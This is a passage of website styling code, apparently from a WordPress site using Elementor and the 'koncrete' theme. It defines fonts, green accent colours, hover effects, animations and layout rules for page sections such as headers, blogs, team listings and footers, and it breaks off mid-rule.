.elementor-7089 .elementor-element.elementor-element-01192ad{margin-top:29px;margin-bottom:0px;}.elementor-7089 .elementor-element.elementor-element-64bf524 .elementor-spacer-inner{height:15px;}.elementor-7089 .elementor-element.elementor-element-281f38d .elementor-spacer-inner{height:15px;}.elementor-7089 .elementor-element.elementor-element-cc8da1b{color:#020101;}.elementor-7089 .elementor-element.elementor-element-d1a85e3 .elementor-spacer-inner{height:15px;}.elementor-7089 .elementor-element.elementor-element-a3d5311 .elementor-spacer-inner{height:15px;}.elementor-7089 .elementor-element.elementor-element-28fba7f{color:#050404;}.elementor-7089 .elementor-element.elementor-element-dd0f473{margin-top:0px;margin-bottom:0px;padding:36px 0px 70px 0px;}.elementor-7089 .elementor-element.elementor-element-77ed851 .rtin-text p{color:#050404;}.elementor-7089 .elementor-element.elementor-element-77ed851 .rtel-title-content-button.view-3 .rtin-content p{color:#050404;}.elementor-7089 .elementor-element.elementor-element-77ed851 noselector{color:#050404;}.elementor-7089 .elementor-element.elementor-element-6813e8ac:not(.elementor-motion-effects-element-type-background), .elementor-7089 .elementor-element.elementor-element-6813e8ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-7089 .elementor-element.elementor-element-6813e8ac > .elementor-background-overlay{background-color:#000000;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7089 .elementor-element.elementor-element-6813e8ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 70px 0px;}.elementor-7089 .elementor-element.elementor-element-1fe8c686 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7089 .elementor-element.elementor-element-1fe8c686 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 15px;}.elementor-7089 .elementor-element.elementor-element-158346f1{text-align:center;}.elementor-7089 .elementor-element.elementor-element-158346f1 .rtin-title{color:#000000;}.elementor-7089 .elementor-element.elementor-element-158346f1 .rtin-subtitle{color:#000000;}.elementor-7089 .elementor-element.elementor-element-158346f1 > .elementor-widget-container{padding:0px 0px 39px 0px;}@media(max-width:1024px){.elementor-7089 .elementor-element.elementor-element-1fe8c686 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-7089 .elementor-element.elementor-element-77ed851 > .elementor-widget-container{margin:0px 0px 0px 13px;}.elementor-7089 .elementor-element.elementor-element-1fe8c686 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}}</style><link rel='stylesheet' id='koncrete-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.5.8' type='text/css' media='all' /><style id='koncrete-dynamic-inline-css' type='text/css'>.content-padding { padding-top: 0px; padding-bottom: 0px;   }  @media screen and (max-width: 1200px) { body.transparent-header.header-style-1 .inner-page-banner, body.transparent-header.header-style-2 .inner-page-banner, body.transparent-header.header-style-3 .inner-page-banner {  padding-top: 160px; }   }   @media only screen and (max-width: 1200px) {  header { display: none;  } }   body, ul li {  font-family: Roboto, sans-serif;  font-size: 16px;  font-weight : 400;  font-style: normal; } h1 {  font-family: Rubik, sans-serif;  font-size: 36px;  line-height: 40px;  font-weight : 500;  font-style: normal; } h2 {  font-family: Rubik, sans-serif;  font-size: 28px;  line-height: 36px;  font-weight : 500;  font-style: normal; } h3 {  font-family: Rubik, sans-serif;  font-size: 22px;  line-height: 30px;  font-weight : 500;  font-style: normal; } h4 {  font-family: Rubik, sans-serif;  font-size: 20px;  line-height: 28px;  font-weight : 500;  font-style: normal; } h5 {  font-family: Rubik, sans-serif;  font-size: 18px;  line-height: 26px;  font-weight : 500;  font-style: normal; } h6 {  font-family: Rubik, sans-serif;  font-size: 16px;  line-height: 22px;  font-weight : 500;  font-style: normal; }  button, input[type="button"], input[type="reset"], input[type="submit"] {  background-color: #17aa52; } a, a:visited {  color: #17aa52; } a:hover, a:focus, a:active {  color: #09ab4b; }   .main-header-block .item-menu-button {  background-color: #09ab4b; } .logo-area img {  max-height: 55px; } .mean-container .mean-nav > ul li a {  font-size: 14px;  font-family: Roboto;  font-weight: 500;  line-height: 21px;  text-transform: none;  font-style: normal; } .main-header .main-navigation-area .main-navigation nav > ul > li > a {  font-size: 15px;  font-family: Roboto;  font-weight: 500;  line-height: 26px;  text-transform: uppercase;  font-style: normal; } .main-header .main-navigation-area .main-navigation ul li > ul.sub-menu > li ul li:hover > a, .main-header .main-navigation-area .main-navigation ul li > ul.sub-menu > li > a, .main-header .main-navigation-area .main-navigation ul li > ul.sub-menu > li ul li a {  font-size: 14px;  font-family: Roboto;  font-weight: 500;  line-height: 26px;  text-transform: none;  font-style: normal; } .main-header .main-navigation-area .main-navigation ul li.current_page_item > a {  color: #09ab4b}  .ms-left {  background: #09ab4b; }  .main-header .main-navigation-area .main-navigation nav > ul > li.current-hash-item > a {  color: #09ab4b; }  #scrollUp {  color: #09ab4b;  border: 1px solid #09ab4b; } #scrollUp:hover, #scrollUp:focus {  background-color: #09ab4b; } @keyframes blink {  20% {   color: #cccccc;   border-color: #cccccc;  }  50% {   color: #cccccc;   border-color: #cccccc;  }  70% {   color: #09ab4b;   border-color: #09ab4b;  }  100% {   color: #09ab4b;   border-color: #09ab4b;  } } @-webkit-keyframes blink {  20% {   color: #cccccc;   border-color: #cccccc;  }  50% {   color: #cccccc;   border-color: #cccccc;  }  70% {   color: #09ab4b;   border-color: #09ab4b;  }  100% {   color: #09ab4b;   border-color: #09ab4b;  } } #scrollUp:focus {  background-color: #09ab4b; } .heading-layout1:after {  background-color: #09ab4b; } .title-bar-lg:before {  background-color: #09ab4b; } .title-bar-lg1:before {  background-color: #09ab4b; } .title-bar-xl:before {  background-color: #09ab4b; } .title-bar-xl1:before {  background-color: #09ab4b; } .title-bar-primary:before {  background: #09ab4b; } .nav-control-layout1 .owl-controls .owl-prev:hover {  background: #09ab4b; } .nav-control-layout1 .owl-controls .owl-next:hover {  background: #09ab4b; } .nav-control-layout3 .owl-controls .owl-prev:hover {  background: #09ab4b; } .nav-control-layout3 .owl-controls .owl-next:hover {  background: #09ab4b; } .nav-control-layout4 .owl-controls .owl-prev:hover {  background: #09ab4b; } .nav-control-layout4 .owl-controls .owl-next:hover {  background: #09ab4b; } .nav-control-layout5 .owl-controls .owl-nav > div {  background: #17aa52; } .nav-control-layout5 .owl-controls .owl-prev:hover {  background: #09ab4b; } .nav-control-layout5 .owl-controls .owl-next:hover {  background: #09ab4b; } .smart-nav-layout1 div, .smart-nav-layout1 span {  border-color: #09ab4b; } .smart-nav-layout1 div:hover, .smart-nav-layout1 span:hover {  background-color: #09ab4b;  border-color: #09ab4b; } .smart-nav-layout2 div, .smart-nav-layout2 span {  border: 1px solid #09ab4b;  color: #09ab4b; } .smart-nav-layout2 div:hover, .smart-nav-layout2 span:hover {  background-color: #09ab4b;  border-color: #09ab4b; } .smart-nav-layout3 span, .smart-nav-layout3 div {  border: 1px solid #09ab4b; } .smart-nav-layout3 span:hover, .smart-nav-layout3 div:hover {  background-color: #09ab4b;  border-color: #09ab4b; } .dot-control-layout2 .owl-controls .owl-dots .active span {  border: 1px solid #09ab4b;  background: #09ab4b; } .dot-control-layout4 .owl-controls .owl-dots .active span {  border: 1px solid #09ab4b;  background: #09ab4b; } .dot-control-layout3 .owl-controls .owl-dots .active span {  background: #09ab4b; } .header-fetures .media i {  color: #09ab4b; } .header-fetures .media .media-body .subtitle a:hover {  color: #09ab4b; } .header-contact-layout1 ul li i:before {  color: #09ab4b; } .header-contact-layout2 ul li i:before {  color: #09ab4b; } .header-contact-layout3 ul li i:before {  color: #09ab4b; } .header-contact-layout4 ul li i:before {  color: #09ab4b; } .header-social-layout1 ul li a:hover {  background-color: #17aa52;  border: 1px solid #17aa52; } .header-social-layout2 ul li a:hover {  color: #09ab4b; } .header-social-layout3 ul li a:hover {  color: #09ab4b; } .header-social-layout4 ul li a:hover {  color: #09ab4b; } .header-social-layout5 ul li a:hover {  background-color: #17aa52;  border: 1px solid #17aa52; } nav#dropdown .sub-menu {  border-top: 1px solid #09ab4b; } .header-menu-layout2 .template-main-menu nav > ul > li > a:hover {  color: #09ab4b; } .header-menu-layout3 .template-main-menu nav > ul > li > a:hover {  color: #09ab4b; } .header-menu-layout4 .template-main-menu nav > ul > li > a:hover {  color: #17aa52; } .header-menu-layout5 .template-main-menu nav > ul > li > a:hover {  color: #09ab4b; } .header-menu-layout6 .template-main-menu nav > ul > li > a:hover {  color: #09ab4b; } .header-action-items-layout2 ul li .item-btn {  background-color: #09ab4b; } .header-search-dark .search-input {  background-color: #09ab4b; } .header-search-custom .search-input {  background-color: #09ab4b; } .header-action-items-layout1 .cart-icon-area a:hover i {  color: #09ab4b ; } .header-action-items-layout1 .cart-icon-area a span.cart-icon-num {  background-color: #09ab4b; } .header-action-items-layout1 .cart-icon-area .cart-icon-products .widget_shopping_cart {  border-top: 3px solid #09ab4b; } .cart-area-dark .cart-trigger-icon span {  background-color: #09ab4b; } .cart-area-light .cart-trigger-icon span {  background-color: #09ab4b; } .cart-items {  border-top: 3px solid #09ab4b; } .cart-items .cart-item {  border-bottom: 1px solid #09ab4b; } .cart-items .cart-item .cart-btn .item-btn {  background-color: #09ab4b; } .cart-items .cart-item .cart-btn .item-btn:hover {  background-color: #17aa52; }  .hover_style_0 li:hover > a {  background-color: #09ab4b; } .hover_style_1 li a:before, .hover_style_1 li a:after {  background-color: #09ab4b; } .hover_style_2 li a:before {  background-color: #09ab4b; } .hover_style_3 li a:before {  background-color: #09ab4b; } .main-header .main-navigation-area .main-navigation nav > ul > li a {  color: #111111; } .main-header .main-navigation-area .main-navigation nav > ul > li.menu-item-has-children:after {  color: #111111; } .main-header .main-navigation-area .main-navigation nav > ul > li.menu-item-has-children:hover:after {  color: #09ab4b; } .main-header .main-navigation-area .main-navigation nav > ul > li > a:hover {  color: #09ab4b; } .main-header .main-navigation-area .main-navigation nav > ul > li > a:after {  background-color: #09ab4b; } .main-header .main-navigation-area .main-navigation ul.menu > li > a:after {  background-color: #09ab4b; }  .main-header .dark-layout .main-navigation-area .main-navigation nav > ul > li > a {  color: #ffffff; } .main-header .dark-layout .main-navigation-area .main-navigation nav > ul > li.menu-item-has-children:after {  color: #ffffff; } .main-header .dark-layout .main-navigation-area .main-navigation nav > ul > li.current-hash-item > a {  color: #09ab4b; } .main-header .dark-layout .main-navigation-area .main-navigation nav > ul > li > a:hover {  color: #09ab4b; } .main-header .dark-layout .main-navigation-area .main-navigation ul.menu > li > a:after {  background-color: #09ab4b; }  .transparent-header .main-header .main-navigation-area .main-navigation nav > ul > li > a {  color: #ffffff; } .transparent-header .main-header .main-navigation-area .main-navigation nav > ul > li.menu-item-has-children:after {  color: #ffffff; } .transparent-header .main-header .main-navigation-area .main-navigation nav > ul > li.menu-item-has-children:hover:after {  color: #09ab4b; } .transparent-header .main-header .main-navigation-area .main-navigation nav > ul > li > a:hover {  color: #09ab4b; } .transparent-header .main-header .main-navigation-area .main-navigation nav > ul > li > a:after {  background-color: #09ab4b; }  .main-header .main-navigation-area .main-navigation ul li ul li a {  color: #111111; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li ul li a {  color: #111111; } .main-header .main-navigation-area .main-navigation ul > li > ul {  border-top: 1px solid #09ab4b; } .main-header .main-navigation-area .main-navigation ul li ul li:hover > a {  background-color: #09ab4b; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li ul li:hover > a {  background-color: #09ab4b; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a {  background-color: #111111; } .site-banner-box-layout2 .item-btn {  background-color: #09ab4b; } .site-banner-box-layout2 .item-btn {  background-color: #09ab4b; } .inner-page-banner .breadcrumbs-area h1 {  color: #ffffff; } .koncrete-button {  background-color: #09ab4b;  border: 1px solid #09ab4b;  color: #111; } a.koncrete-button {  color: #111; } .koncrete-button:hover {  background-color: #17aa52; }  .inner-page-banner .breadcrumbs-area ul li a{  color: #9b9a9a; } .inner-page-banner .breadcrumbs-area ul li a:hover {  color: #09ab4b; } .inner-page-banner .breadcrumbs-area ul li {  color: #09ab4b; } .inner-page-banner .breadcrumbs-area ul li:before {  color: #9b9a9a; } .inner-page-banner .breadcrumbs-area.bcn_display {  color: #9b9a9a; } .inner-page-banner .breadcrumbs-area.bcn_display a span {  color: #9b9a9a; } .inner-page-banner .breadcrumbs-area.bcn_display span {  color: #09ab4b; } .inner-page-banner .breadcrumbs-area.bcn_display a span:hover {  color: #09ab4b; }  .widget-project-info1 .item-details .item-social li a:hover {  color: #09ab4b; } .widget_koncrete_contact_info .contact-item li i:before {  color: #09ab4b; } .widget-department ul li a i {  color: #09ab4b; } .widget-department ul li:after {  background-color: #09ab4b; } .widget-department ul li:hover a {  color: #09ab4b; } .widget-department ul li:hover a i {  color: #09ab4b; } .widget_koncrete_service_titles .widget-department ul li a i {  color: #09ab4b; } .widget_koncrete_service_titles .widget-department ul li:after {  background-color: #09ab4b; } .widget_koncrete_service_titles .widget-department ul li:hover a {  color: #09ab4b; } .widget_koncrete_service_titles .widget-department ul li:hover a i {  color: #09ab4b; } .widget-call-to-action .item-content .item-btn {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .widget-call-to-action .item-content .item-btn:hover {  border: 1px solid #09ab4b; } .widget-search .stylish-input-group .input-group-addon button:hover span {  color: #09ab4b; } .widget-category ul li:after {  content: "";  background-color: #09ab4b; } .widget-category ul li:hover a {  color: #09ab4b; } .widget-category ul li:hover a i {  color: #09ab4b; } .widget-recent-blog .media-wrap .media .media-body .post-title a:hover {  color: #09ab4b; } .widget-tag ul li:hover {  background: #09ab4b;  border: 1px solid #09ab4b; } .widget-form-box .contact-form-box .form-group .item-btn:hover {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .widget-form-box .contact-form-box .form-group .item-btn1 {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .rtel-widget-title .rtin-title:before {  background-color: #09ab4b; } .pagination-layout1 ul li a:hover {  background-color: #09ab4b; } .pagination-layout2 ul li a:hover {  background-color: #09ab4b; } .pagination-layout3 .previous-btn a:hover {  color: #09ab4b; } .pagination-layout3 .previous-btn a:hover i {  color: #09ab4b; } .pagination-layout3 .home-btn a i:hover {  color: #09ab4b; } .pagination-layout3 .next-btn a:hover {  color: #09ab4b; } .pagination-layout3 .next-btn a:hover i {  color: #09ab4b; } pagination-layout4 ul li a:hover {  background-color: #09ab4b; } .pagination-layout1 ul li.active span {  background-color: #09ab4b; }  .widget_nav_menu li a:before, .menu-bottom-menu-for-widget-container li a:before {  color: #09ab4b; }  .main-footer-wrap {  background-color: #121212;  color: #cccccc; } .main-footer-wrap p {  color: #cccccc; } .main-footer-wrap a{  color: #cccccc; } .main-footer-wrap a{  color: #cccccc; } .main-footer-wrap a:hover{  color: #09ab4b; } .main-footer-box .title {  color: #ffffff; } .footer-social li a:hover {  background-color: #09ab4b; }  .footer-bottom-wrap {  border-top: 1px solid #2b2b2b;  background-color: #121212; }  .error-overlay:after {  background-color: rgba(23, 170, 82, 0.9); }  .contact-form-box .form-group .item-btn {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .contact-form-box .form-group .item-btn:hover {  background-color: #17aa52; }   .single-project-box-layout1 .item-why-choose-box .item-content:hover .item-icon {  background-color: #09ab4b;  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } @-webkit-keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #09ab4b; box-shadow: 0 0 0 0 #09ab4b;  }  40% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  70% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(9, 171, 75, 0); box-shadow: 0 0 0 0 rgba(9, 171, 75, 0);  } } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #09ab4b; box-shadow: 0 0 0 0 #09ab4b;  }  40% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  70% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(9, 171, 75, 0); box-shadow: 0 0 0 0 rgba(9, 171, 75, 0);  } } .project-box-layout1 .item-content .title a:hover {  color: #09ab4b; } .project-box-layout2 .item-img .item-btn-wrap .item-btn {  border-bottom: 0px solid #09ab4b; } .project-box-layout2 .item-img .item-btn-wrap1 .item-btn {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .project-box-layout2 .item-content .title a:hover {  color: #09ab4b; } .project-box-layout2:hover .item-img .item-btn-wrap .item-btn {  border-bottom: 75px solid #09ab4b; } .project-box-layout3 .item-content .item-title a:hover {  color: #09ab4b; } .project-box-layout3 .item-content .item-subtitle {  color: #09ab4b; } .project-box-layout4 .item-img .item-content .item-content-inner .title a:hover {  color: #09ab4b; } .project-box-layout4 .item-img .item-content .item-content-inner a.item-icon {  background-color: #09ab4b;  border: 2px solid #09ab4b; } .project-box-layout6 .item-content .item-title a:hover {  color: #09ab4b; } .project-box-layout6 .item-content .item-title:before {  background-color: #09ab4b; } .isotop-btn a:hover {  background-color: #09ab4b; } .isotop-btn .current {  background-color: #09ab4b; } .isotop-btn1 a.nav-item:after {  background-color: #09ab4b; } .isotop-btn1 a.nav-item:hover {  color: #09ab4b; } .isotop-btn1 a.current {  color: #09ab4b; } .project-box-layout5 .item-img .item-content {  background-color: rgba( 9, 171, 75 ,0.9); } .team-box-layout1 .item-img .front-inner-content .item-title a:hover {  color: #09ab4b; } .team-box-layout1 .item-img .front-inner-content .item-subtitle {  color: #09ab4b; } .team-box-layout1 .item-img .back-inner-content {  background-color: #09ab4b; } .team-box-layout2 .item-content-team h3 a:hover {  color: #09ab4b; } .team-box-layout2 .item-content-team .subtitle {  color: #09ab4b; } .team-box-layout2 .item-content-team .item-social li a:hover {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .team-box-layout2:hover .item-img:after {  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #09ab4b; box-shadow: 0 0 0 0 #09ab4b;  }  40% {   -webkit-box-shadow: 0 0 0 25px rgba(9, 171, 75, 0); box-shadow: 0 0 0 25px rgba(9, 171, 75, 0);  }  70% {   -webkit-box-shadow: 0 0 0 25px rgba(9, 171, 75, 0); box-shadow: 0 0 0 25px rgba(9, 171, 75, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(9, 171, 75, 0); box-shadow: 0 0 0 0 rgba(9, 171, 75, 0);  } } .team-box-layout3 .item-content-team .title a:hover {  color: #09ab4b; } .team-box-layout3 .item-content-team .item-social li a:hover {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .team-box-layout4 .item-content-team .item-title a:hover {  color: #09ab4b; } .team-box-layout4 .item-content-team .item-btn i {  color: #09ab4b; } .team-box-layout4 .item-content-team .item-btn:hover {  background-color: #09ab4b; } .team-box-layout5 .item-content-team h3 a:hover {  color: #09ab4b; } .team-box-layout5 .item-content-team .subtitle {  color: #09ab4b; } .team-box-layout5 .item-content-team .item-social li a {  border: 1px solid #09ab4b; } .team-box-layout5 .item-content-team .item-social li a:hover {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .team-box-layout5:hover .item-img:after {  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #09ab4b; box-shadow: 0 0 0 0 #09ab4b;  }  40% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  70% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(9, 171, 75, 0); box-shadow: 0 0 0 0 rgba(9, 171, 75, 0);  } } .team-box-layout6 .item-content-team .item-title a:hover {  color: #09ab4b; } .team-box-layout6 .item-content-team .item-social li a:hover {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .single-team-box2 .item-social li a:hover {  background-color: #09ab4b; } .team-box-layout-h1:hover .item-content {  background-color: rgba(9, 171, 75, 0.9); } .team-box-layout-h2 .item-content .item-heading:after {  background-color: #09ab4b; } .testimonial-box-layout1 .item-content ul li.has-rating {  color: #09ab4b; } .testimonial-box-layout2 .item-rating li.has-rating {  color: #09ab4b; } .testmonial-box-layout3 .item-content ul li.has-rating {  color: #09ab4b; } .testimonial-box-layout4 .testimonial-item-layout1 .media-body ul li.has-rating {  color: #09ab4b; } .testimonial-box-layout5 .testimonial-item-layout1 .media-body ul li {  color: #09ab4b; } .rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content p:after {  color: #09ab4b; } .rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content p:before {  color: #09ab4b; } .rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body p:after {  color: rgba(9, 171, 75, 0.75); } .all-testimonial-box .all-testimonial-box-list .media .media-body .item-content ul li.has-rating {  color: #09ab4b; } .blog-box-layout1 .item-content h3 a:hover {  color: #09ab4b; } .blog-box-layout1 .item-content .post-date {  background-color: #09ab4b; } .blog-box-layout1 .item-content .entry-meta li a:hover {  color: #09ab4b; } .blog-box-layout1 .item-content .entry-meta li a:hover span {  color: #09ab4b; } .blog-box-layout1 .item-content .entry-meta li span a:hover {  color: #09ab4b; } .blog-box-layout1 .item-content .item-btn i {  color: #09ab4b; } .blog-box-layout1 .item-content .item-btn:hover {  color: #09ab4b; } .blog-box-layout2 .item-content h3 a:hover {  color: #09ab4b; } .blog-box-layout2 .item-content .post-date {  background-color: #09ab4b; } .blog-box-layout2 .item-content .entry-meta li a:hover {  color: #09ab4b; } .blog-box-layout2 .item-content .entry-meta li a:hover span {  color: #09ab4b; } .blog-box-layout2 .item-content .entry-meta li span a:hover {  color: #09ab4b; } .blog-box-layout2 .item-content .item-btn i {  color: #09ab4b; } .blog-box-layout2 .item-content .item-btn:hover {  color: #09ab4b; } .blog-box-layout3 .item-content h3 a:hover {  color: #09ab4b; } .blog-box-layout3 .item-content .post-date {  background-color: #09ab4b; } .blog-box-layout3 .item-content .entry-meta li a:hover {  color: #09ab4b; } .blog-box-layout3 .item-content .entry-meta li a:hover span {  color: #09ab4b; } .blog-box-layout3 .item-content .entry-meta li span a:hover {  color: #09ab4b; } .blog-box-layout3 .item-content .item-btn {  color: #09ab4b; } .blog-box-layout3 .item-content .item-btn i {  color: #09ab4b; } .blog-box-layout3 .item-content .item-btn:hover {  color: #09ab4b; } .blog-box-layout4 .item-content h3 a:hover {  color: #09ab4b; } .blog-box-layout4 .item-content .post-date {  background-color: #09ab4b; } .blog-box-layout4 .item-content .entry-meta li a:hover {  color: #09ab4b; } .blog-box-layout4 .item-content .entry-meta li a:hover span {  color: #09ab4b; } .blog-box-layout4 .item-content .entry-meta li span a:hover {  color: #09ab4b; } .blog-box-layout4 .item-content .item-btn i {  color: #09ab4b; } .blog-box-layout4 .item-content .item-btn:hover {  color: #09ab4b; } .blog-box-layout5 .item-content h3 a:hover {  color: #09ab4b; } .blog-box-layout5 .item-content .post-date {  background-color: #09ab4b; } .blog-box-layout5 .item-content .entry-meta li a:hover {  color: #09ab4b; } .blog-box-layout5 .item-content .entry-meta li a:hover span {  color: #09ab4b; } .blog-box-layout5 .item-content .entry-meta li span a:hover {  color: #09ab4b; } .blog-box-layout5 .item-content .item-btn i {  color: #09ab4b; } .blog-box-layout5 .item-content .item-btn:hover {  color: #09ab4b; } .blog-box-layout6 .item-content .item-title a:hover {  color: #09ab4b; } .blog-box-layout6 .item-content .post-date {  color: #09ab4b; } .blog-box-layout6 .item-content .entry-meta li a:hover {  color: #09ab4b; } .blog-box-layout6 .item-content .entry-meta li a:hover span {  color: #09ab4b; } .blog-box-layout6 .item-content .entry-meta li span a:hover {  color: #09ab4b; } .single-blog-box .blog-details .item-content .post-date {  background-color: #09ab4b; } .single-blog-box .blog-details .item-content .entry-meta li i {  color: #09ab4b; } .single-blog-box .blog-details .item-content .entry-meta li a:hover {  color: #09ab4b; } .single-blog-box .blog-details .item-content .entry-meta li a:hover span {  color: #09ab4b; } .single-blog-box .blog-details .item-content .entry-meta li span a:hover {  color: #09ab4b; } .single-blog-box .blog-tag ul li:hover {  background: #09ab4b;  border: 1px solid #09ab4b; } .single-blog-box .blog-comments .media .media-body .item-btn:hover {  background-color: #09ab4b; } .single-blog-box .blog-form .blog-form-box .form-group .item-btn {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .post-password-form input[type="submit"] {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .post-password-form input[type="submit"]:hover {  background-color: #17aa52; } .blog-box-layout3 .item-content h3 a:hover, .blog-box-layout3 .item-content h2 a:hover {  color: #09ab4b; }  .service-wrap-layout9 {  background-color: #09ab4b; } .service-box-layout3 .item-img i:before {  color: #09ab4b; } .service-box-layout3 .item-content .item-btn {  border: 1px solid #09ab4b; } .service-box-layout3 .item-content .item-btn:hover {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .service-box-layout4 .item-content .item-icon i:before {  color: #09ab4b; } .service-box-layout4:hover {  background-color: #09ab4b; } .service-box-layout5 .media .item-img i:before {  color: #09ab4b; } .service-box-layout6 .item-icon i:before {  color: #09ab4b; } .service-box-layout6 .item-content .item-btn {  border: #09ab4b solid 1px; } .service-box-layout6:hover {  background-color: #09ab4b; } .service-box-layout6:hover .item-content .item-btn {  background-color: #09ab4b; } .service-box-layout7 .item-img .item-content .item-title a i:before {  color: #09ab4b; } .service-box-layout9 .item-img i:before {  color: #09ab4b; } .service-box-layout9 .item-content .item-btn {  border: 1px solid #09ab4b; } .service-box-layout9 .item-content .item-btn:hover {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .service-box-layout10 ul li .service-box-item .item-icon i:before {  color: #09ab4b; } .service-box-layout10 ul li .service-box-item:hover {  background-color: #09ab4b; } .service-box-layout12 .item-content h3 a:hover {  color: #09ab4b; } .service-box-layout12 .item-content h3:before {  background-color: #09ab4b; } .single-service-box .single-service-banner .item-img .title:after {  background-color: #09ab4b; } .single-service-box .item-why-choose-box .item-content:hover .item-icon {  background-color: #09ab4b;  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #09ab4b; box-shadow: 0 0 0 0 #09ab4b;  }  40% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  70% {   -webkit-box-shadow: 0 0 0 15px rgba(9, 171, 75, 0); box-shadow: 0 0 0 15px rgba(9, 171, 75, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(9, 171, 75, 0); box-shadow: 0 0 0 0 rgba(9, 171, 75, 0);  } } .single-service-box .single-service-accordion .accordion-box .panel-default .panel-heading .accordion-toggle.collapsed:after {  color: #09ab4b; } .single-service-box .single-service-accordion .accordion-box .panel-default .active:after {  background-color: #09ab4b; } .single-service-box .single-service-accordion .accordion-box .panel-default .active .accordion-toggle:after {  color: #09ab4b !important; } .single-service-box .single-service-gallery .gallery-img a {  color: #09ab4b; } .loadmore-btn {  background-color: #09ab4b; } .loadmore-btn:hover {  background-color: #17aa52; } .rtel-service-gallery6 .rtin-service-box .item-content h3 a:hover {  color: #09ab4b; } .rtel-service-gallery6 .rtin-service-box .item-content h3:before {  background-color: #09ab4b; } .rtel-service-gallery7 .rtin-service-box .item-icon i:before {  color: #09ab4b; } .rtel-service-gallery7 .rtin-service-box .item-content .item-btn {  border: #09ab4b solid 1px; } .rtel-service-gallery7 .rtin-service-box:hover {  background-color: #09ab4b; } .rtel-service-gallery7 .rtin-service-box:hover .item-content .item-btn {  background-color: #09ab4b; } .rtel-service-gallery3 .rtin-service-box .item-img .item-content-service:hover {  background-color: rgba(9, 171, 75,.9); }   .sidebar-widget ul li a:hover {  color: #09ab4b; } .sidebar-widget.widget_calendar a:hover {  color: #09ab4b; } .sidebar-widget.widget_tag_cloud .tagcloud a:hover {  background: #09ab4b; } .service-contact-widget .item-content .item-btn {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .service-contact-widget .item-content .item-btn:hover {  border: 1px solid #09ab4b; } .widget_nav_menu.main-footer-box li a:before {  color: #09ab4b}  .comments-area h3.comment-title:after {  background-color: #09ab4b; } .comments-area .main-comments .comment-meta .reply-area a:hover {  background-color: #09ab4b; } .comments-area .main-comments .comment-meta .reply-area .a:hover {  background-color: #09ab4b; } #respond .comment-reply-title-backup:after {  background-color: #09ab4b; } #respond form .btn-send {  background-color: #09ab4b; } #respond form .btn-send:hover {  background-color: #17aa52; } .sticky .item-content:after {  color: #09ab4b; } .comments-wrapper form .form-group .btn-send {  border: 1px solid #09ab4b;  background-color: #09ab4b; } .blog-tag ul li:hover {  background: #09ab4b;  border: 1px solid #09ab4b; } .post-pagination span {  background-color: #09ab4b; } .blog-box-layout3 .item-content .entry-meta i {  color: #09ab4b} .sticky .rtin-item-content:after {  color: #09ab4b}   .rtel-title-content-button 